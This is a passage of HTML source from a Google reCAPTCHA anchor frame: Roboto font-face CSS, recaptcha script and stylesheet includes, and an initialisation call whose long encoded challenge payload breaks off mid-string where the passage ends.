  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LU_Gq0ibr1Po4ohnY8gvow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LU_Gq0ibr1Po4ohnY8gvow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LU_Gq0ibr1Po4ohnY8gvow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22RsKDfUbCiipawoJcw4zCh2RNQiRHw6vCk2Aswo5PA8OPA8OOBSgsISBqwrLCp2B3wo7CkVfCu2TDkcK2XVHCqk9WOMOlw7F+w7ASHsOxNEsYRsOMR8KYw6xaw5cvNjFha8O1w4fCncOxL8KTAi/CqsKdC8KMwp3DkMOPw4YYw5PDvMO2wqp3DCoxwoDDtsOnTVXDj8O8TcOewq80UMOLQ1NZWybDm8K7d8KOwqfCkMOzcG/CgQTDr2nCpwJYX8OALMOrwozDj8ONwr9ewqpgdnhuB8OEwo0RNMOxSwPCj8KEbkLDsh0HVFV0NVzCgcKkwpQvNwzCicKCWkTDjg/[base64]/DmHCocKvw6Q4w5xew6QeIMKkw79tw4N/MQPDux7ChMKvw6Utw6Qow53Cj8KCD8KbXzXDksOCFsO4M3rCmsKfHhDDtnJkfRPDhzvDu1kme8OFGcKLwrPDssK0XMKewro7w6QAUmEfwpshw5DCgcOrYsKLw6MowrY9BcKdwqXCjcOVwp0SHcKxw45mwp3ChULCtsO5w4nCm8K/w4hyHsKcV8KYwpLDrBXCu8KwwrEwCDEQfULCt8K9QnkTMMKIaGnCi8OhwprDjwcFw5vDkUbCmmLCoAdFJMK0wrfCvn53wpXCgxRSwoLCsl/[base64]/DjcOAw5HCusOqW8OTOMKgX8OUesOSwrpSbsKyewIGwq/DkFHDjMKJS8Oqw6YmdsOzUcO5w7xhw6MkwovCocKvRC7DnxLCjxA3wrrCilvCiMOFdcOIwowBcsK4JBJ5w54aUMOcBBgYXUlgwpnCr8Kuw6vDp2AiaMKcwrZDH3DDrRA0WsOffsKHwqtewrVlw4VcwrLDuMK/FMO5WcKFwpDDq3jDvGQ0wrfCtsK2D8OkWMOnW8OdZcOUJMK4RMOELQpmR8OpBRV1Gn8xwrFqDMOLw4nCt8OFwozCgETDlhjDrsOjfMK5Ol5CwrIVKhp1B8Kiw5MmQMOJw7/[base64]/[base64]/[base64]/ChSfDvwPDoCLDncOIZsKBwo7CscODw7ZvJmHCjMKAVcOdw5LCpsKtPMO8QzRyO1bDl8O9TMOCJhJxw6tXw5PCtiwew5DClcKowp0mw6wWeEZqKCJCwqx/wrfChF8Nb8KYw5jCgQAkDArDpCx5M8KiRsO/ShHDisOzwrUUBsKrLgNMw4cFw73DpcOSMz/DiWHDk8KtMEI2w5LCpMKtw7fCtcOKwpXCv1s8wpnCuDfCgMOhIVV1aQwMwqHCt8Okw6TClMK0w7cZSRlFb00gwo3CtWDDjGzCisOVw7nDvsKbY1jDkk/CmMOiw7nDp8KlwrcfOybCphoxGhbCjMOZM03CpnvCo8OywqLCuGQdeRp5w4jDl1fCoBZXA11Qw4rDkDxFbxJOOsKpdsOFLhXDsMKvYsOdw4MMSko/wpHCi8OVBcK7LBklMcOnw5fCuSvClm89wpXDu8OYwqvCvcONw77CnsKfw7s+w6PCncKzM8KCwqLCmTFSwoMJam7Cg8K6w73DscKEKsO9T3vDk8OBexfDkkXDosKww4A7I8KPw63DpHjCocKadQ1VPMKETcOcwonDjcKJwpA6wo3Cq0A0w4zDiMKPw5p5OcOje8KIRn/CvsO2CsKywoEFNG87XcKpw6ZZw7hWAMKfIsKAw5LCmlrCn8K3UMOzeFnCssK8d8Oka8Kdw4ENw4jCq8OScj4dRcOrQjQFw4hAw4psWitfdMO9SkBfVsKLCj/[base64]/CjVHDrMOsAMK7wo7ClSbCiXbDqwNFaMOIUyzDnsK3YcOewpN0wrrChiHCvcKOwrVdw5BeworCqmRDa8KyRlYmwrh+w5YGwqvClDEoccK/w6xWwpfCgsO2w7PCrwEdCl3DmcKcwqYiw4/[base64]/[base64]/[base64]/[base64]/RUvDuXfCmcO7MQ3CrMKLwpN/CMOMw4xlw6cnBDIPecKWNUjCl8OTw4BOw7vCiMKMw6oIMhvDtx7DoA14w5NgwqUBBxw5w7lgfyzDsScKw6jDrMKdTzB0wpF9w4UGwpzDqVrCrGjCicKCw53DtsKjDSlOdMK8wrfDunXCpgA/[base64]/ClT7ClsOkOjsZYFvDoMO2TgFJw67DiiDCtcOuw5NgO30Kwo4xdsKRZsKvwrA7wos8RMKXw5XClMKVAcKOwr41OwrDmShzXcKoaATCgX0nw4DCi2MNw7BDFMK/X2zDvQ/[base64]/Dih/[base64]/CvQINwpfClMO3T8OXw6XDicKSw6QEX0/ChhLCscKvwrXDvTsUwrIzDsOow6XCksK0w4bDiMKjZ8OTIMKQwoTDiMO2w6HCuxnCt2IGw5DCgxPDlw92w6PCk01Yw5DCnho3wprClHPDoGHDj8KIJsO/GsKhcMKWw6EvwoHDgFfCscODw6kHw5kMPQkUwrxYEWtAw5ISwpEMw5wQw5/CkcODfsOAw5jDisKIccO+PQwpO8KicCnDu0DCsyLCn8KtCMO2NcOQwrcfw4zCgBPCosO6wrfDoMK8fVhGw6w3wpvDl8OlwqInHEAfd8K3TCXClcOiR1LDvcKkS8KedlHDhm0MQ8KWw6zCvy/DoMO1F2cZwqY5woobw6dIA0IIwpJ+w57ClTVZHcO8W8KrwotPUX1kJFjCnUB6woLDuj7DpcK1Q2/DlMO4FcK6w5zDhcOpKcOCM8OuRGTCksOIb3BEw7Z+b8KMDcOZwrzDtANNK1zDgz4fw69Pw44BaAFoO8KwcsOew5gdw6Iyw7cAVcKRwqpJw4xiXMK/GsKewqwFw7nClsOBPwIZMx3CnMKPwpzDqcOMw4vCnMK1wqBvYVbDrsO/YsOrw6PCsTNleMKmw4VgJWfCusOSwqjDhyjDkcO/Ng/[base64]/Cv8KXwrHDpDbDqyPDsxBpwqRiMUPChMORwozCisK6w53DgcOdY8K6e8O8w7DDok3CtsKCw4B9w6DDmCRYw7/CpcOhBTgBw7/DuCjDhlzDhMOhwr7DvEUJw7ANwr7CgcOMeMKkNsOeJ2ZJKH8qesKDw488wrA/dRARTsORJmAOJAbDgjd7dcOzDxVkLMKxLzHCvWPCmDoZwpBvw5jCo8Ozw60DwpHDgDMIAhl/wp3Ck8Oow6LDomHDmCTDj8OEwq0YwrnCtBJVwr/Cgw/DqcO5w57DuGo5wrcjw5BSw6DDoH/DtU3Dn0DDs8K0Kw7Dr8Kcwo3DqwUywpM0AcKMwpNVf8KDWsORw6vChMOHAxTDg8KSw7VNw4xgw7bDiA5kel/DkcO+w7bCkkxkFMOuwqvCo8OGVXXDvcK0w594ZMKow6oDH8Kfw6wfOMKdVC3CuMKVAsOteFbDrUtWwqMMT2fDhsK0wqnDqMKrwqTDo8OXPRA5wpnCjMOrwpUSF0rDkMObPVXCg8O4FkbDo8Ogwoc6asOMMsKowpM/GmrDosOtwrDDoBfCuMOBw5LCmnjCqcKjwoEWQAdoAlcxwqvDnsOBXh/[base64]/GHzCjmVVw4BiIwtcE8OXw7nDrVjDiXTDnMOrLcOiRsOGw6HCssKTwpzCphIjw7V5w5gtd1kcwo7DqcKuZUsySMOIwptZW8KiwrvCrzXCh8KjFsKDbcKUe8K9bMKww4VnwrJJw487w6wmwrYSex3DrhXDiVoUw6stw7wtDgfClsKHwrLCoMKhFU/DgSfDkcKjwqrCnjRRw7nDl8K/bcOPHMOQwq3DiUxiwpDDoi/DiMOUw57CucK3CMKaFlslwo7CtGULwqMtwoUVM0poLyDDnsOJw7dUSTMIw6nCiCXCiSfDqUoQCGd8bBABwoZHw7PClMO3w57DjMKfZcKmw6kXwrkfw6Eiwq7Di8OnwrLDl8KXC8K8Pgs6T256TcO0w41cw6ECw5I4w6/[base64]/EsOPw6vChxjCnsOrFFgHwrjDpHPDqMO3wqPDuMO9cAbDj8Oxwr3CoXfCoWo6w7jDl8KDw7Qlw58+wrTCucK/wpbCrFjDhsK9w5rDl35Vwqd8wrsFw77DscKpbMK0w70LJMOaf8K0ciHDn8K3wqI7wqTCuDHCmmkedivDjQJQwq/DgR8ZZS7CgirDvcKQdsKvwqdJUj7DtMKBDEQfw5jCv8OMw5LCi8KQXcOmw4JbGG/DqsKORHdhw6/ChFvDlsK7w6rDqT/[base64]/DssKdcHDDhgJLICY/[base64]/wrbCoH8sLQkswpbCucOfw517w4Mjw67ClhQxwozDi8O6wqJRAknDqsOzf1FeTiPDm8KSwpYJw4tMSsKMVVrDn1cacMO4wqHDs1YmHAcVwrXCsQNBwpsnwr/[base64]/woE/MGoYw43CrF3CkVDDscOnw7kew4pSXsKGw7ANwpHCpsKwHHnDtsO0a8KnaMOiwrLDtcOJwpDCoyHDjW4QE13CpxlWPWDCgcOSw5wYwr/DtcKRw43CnQwyw6sbLlLDiQkPwqHDowbDp0hTwrrDiGvChTfCrsOtwr8DJcKCaMKdw4jCqMOPUWIhwoHDgsK2B0gOfsOkNjbDojRXw5TDqxZ0WcOvwphLKm3Di1Vpw7PDqsKWwow7w68XwovDm8O5w7hMKErCtDlrwpFtwoHCk8OVc8KXwrzDmMK2EU9aw6odMMKmLS/DpkxfcXbCkMKNTn3Dv8Okw7fCkBFfwqHCucOww6U6w6XCtsKKwoXCrsOeacOpYFUbU8OWwphWGUjDr8K+wqfCj03Cu8O2w5bCrcOUQ2AKODLCmxjCoMKfOwTDlBjDoxDDuMKLw5oBwoB+w43Di8K0wr/CqsO+IWnCqcK1wo5APBtqwqcMJMKiB8KYJ8KHwodpwrLDncOmw4pSTcKsw73DtCM4wqzDjsOcesKNwqo2cMOaaMKTX8OZbsORwp3Dj1DDrcKRN8KZQjnCpwHDgWUGwod/w5nDq3zCuizDq8KSVMOTbBbDq8KmAsKaT8KNPgzCh8KtwqvDvEIIDMO+F8KRw7HDnjvDncOJwpLCksK7QcKgw47DpsKyw67DqB4+HsKwaMOtAAhOXcOiW3rDoj3DjsObf8KZWcK4wrvCvsKnLgjCkMK7wrzCvz5Yw7/[base64]/CicO9wo4MLGrDimrDnVvClsOUWsOLw40jecOZw4bDtGfCrF/[base64]/[base64]/CvnQ2ES4Qw5lTSF7DvwjDgmpYwrTDlEFYUsOZw57ClcOZwq1hw7PCq2RyN8KNfsKzwqNyw7LDkMOBwobCt8K4w4bCl8KMbU3Csj5nR8K/PF52RcOAO8K8wojDnMOwcyXCnVzDuFvCvz1Iw5pJw7ARCcOJwqnCqU44JUBGw4YregNJwpbCoGNfw60qw7Ezw6VRE8O+PS8XwpPCtHTCi8Oxw6nDtsKAwohnGQbCkFghw4PCs8OYwpEPwqBdwoPCuH/CmmnDh8OkBsKnwpA9PShQWcOPXcK+Vj5BfHV2U8OsKsK8SsOLw74AEDRzwofCscO6bMOVA8OAwp/CsMKhw6rCsE/[base64]/UUoMw7tTw5PDnQYMejFNw5dDLMOxBcKcw5nCncKXw6Rfw7jCmw7DosO1wpQef8Ovwqlvw6FvNkgLw5IJacKPRh/DrcOrGMOVYMKVKMOUPsOAUxDCpsOCTsOUw7wzOhA0wo7CpG7DkBjDrMOoMQDDs1APwqBqNsKwwogDw7BGesKuP8O5VwEZLhQFw4Muw5/DjR7Dm0YCw6TCmcOSPCoQbcOQwoPCpWAkw5U5fsO7w5TCn8K2wovCv13CvVhFYhsPWsKVIsK/YMOMKcKPwq99wqBIw7YTeMOGw4xQFcOXd25hUsO8wpYrw4DCmgpsXCFMw5RuwrTCpBZ0wrTDl8OhZRM0OsK0JXXCqT/CrsKLUMOZFFHDp0XDmcOKbsKNwqEUw5jCoMKqdxLCrcKpeFhDwpsqXhTDu3bDiijDnwLCqkdVwrI/[base64]/DkjpwcjHDjcKmw6nCm8Kywp3CjkrDiMONW1/DisKMw4vDocKSwoJcEx0yw5ZrGcOFwo1Pw6EcE8K4F23DucOkw5zCncOPwrXDmlZ0w6olYsK4w7vDhnbCtsOdE8Ocw7lvw7t8w41hwoRwRXDDrhVZw6UBfsOfw7F/PMOtZcOLLxRCw5/DqinChlPChnTDtmPCjHTCjXUGaQvCgn3DlUkfbsO1wrUNwpNHwqs/wo5uw5BiY8KnKTLDjn1SOcKZw68KXxAAwo4FNsKOw740w5bCucOCwqhEScOpwpcOM8Ktwq7DrsOGw4bCjTRnwrDChSkwK8KaLsKzZcKAw4hkwpAnw4JjaHTCo8KSL3fCicKQAnh0w6DCnRkqeQbChsO/wqAtwpEnVShcdsOswpjDj3zDpsOocMKLVMK2FcO7SlzCicOCw4zDnwcPw63Do8KHwrXCoxxwwq/[base64]/DjDnDjcKQw5XCqkdrw4hdw7wPacKAwpLDsRrCrk0fTkZNw6/[base64]/OyHDnsKcwrjDsMOVMwDCjnXDhA5EwoHClMKaMMK3AMKew4FQw4nDmcOxwoogw4fCgcK5w4zCkWXDt2NEbMOKw55MCFTDk8OMw5nCm8K3wqTCi1PDssOUw7rDo1TDgMKqw4rDocK7w4FbPz5kHcOtwocbwpJaLsOFBS8UQsKoGnDCh8KxLcOQw6XCnT/Cri14Q0UnwqTDjzcOVU3CrMKLMSvCjcOAw7J6HV3CuiLDtcOWw54Hw7zDh8O/TT7ClMOxw5cOX8KMwo/[base64]/[base64]/Cqks7wqR1w78Jw4kCw4AXw7DCgcO2w5IuX8KKMw7DvcKzwqxMwqDDgVTDrMOEw6UoG0NVw4HDucKVw4dXJAhNw6vCqVLCpcOVVsKpw7zCoXN/wockw5AzwqLCrMKQw5BwSU7DoBzDrinCm8KvSMK+wrkNwqfDj8KIIxnCgXLCnmHCtXbCpsOCfsOvccKZV2HDuMKFw6nCusOSXMKMw7PDv8OBf8KwEsKhBcOKw55lZMOrMMOEwr/[base64]/[base64]/Dj8Kiwrsew4nDh8O5S2XCnMKYwq/CtGd/[base64]/wphhH00ww6oLBsKswqnColzDgVPCtwHCscOhw4powonDn8KKwqrCsDp0XcOMwoTDh8KgwpMfcWfDrsOzwqQQXsKhwrrChcONw7rDi8KOw5TDmzXDq8Kvw5F/[base64]/SMKUd8KlDMOMwo0SdcOpEnYiWMODw6vCrMOTwpzCpMOaw7fClMOeXWV1Ih/Ck8OLSmZBfwwaUDRew6XCicKLB1bChMOPLFnDhFdMwpgow7XCtsOlw6JWHcK+w6QkdCHCvcOWw6ReJT7DoXR0w7rCiMKuw7rCuDDCiCXDj8KfwrcAw4ENWTIww4HCvw/Ci8KXwqhLw4rCvMKqY8OpwrBVw7hMwr3DkVHDsMOjDVDDjsO6w43DkcONf8Kpw5FrwrYIVkslNRZ6H1DCkVh+w4kCw4zDi8Oiw6vDrMO5IcOEwq0CLsKCYMKnw57CuGEbfTjChmXDg2DDqsKXw6/[base64]/ShAhw5bDqMO6DMOLYx8pwq8wGsKewrhYYjNqw6/DlsOlw64IU3vCqsOLBcODwrXCiMKMw5zDsDjCr8KkNiXDq1/CpEPDmyFWFMKuw5/[base64]/ZiLDmT5Pw6EUwoR9J8O/[base64]/[base64]/[base64]/[base64]/Du8OtHgNcYhA5w5PClSzCr17DlcK1WAsvEcK8GMO3wosZAcOKw6zCoi7DlyfCsBzCv1F2wrtiMVNew6LDsMKtSxLDvMOMw6PCv3cvw4kow5PCmCLCosKLE8Kpwq3DgsKYw5XCkXjDh8O2wr5uH1/DtcKCw5nDtAFQw7RjOAbCgAkzaMOSw67DhUVAw4ZOPnfDm8O4akRYXn4Kw7HClMOzH27Dji45wpUHw7rDl8OlYcKIIsK0w45Iw6dgC8Kiwrj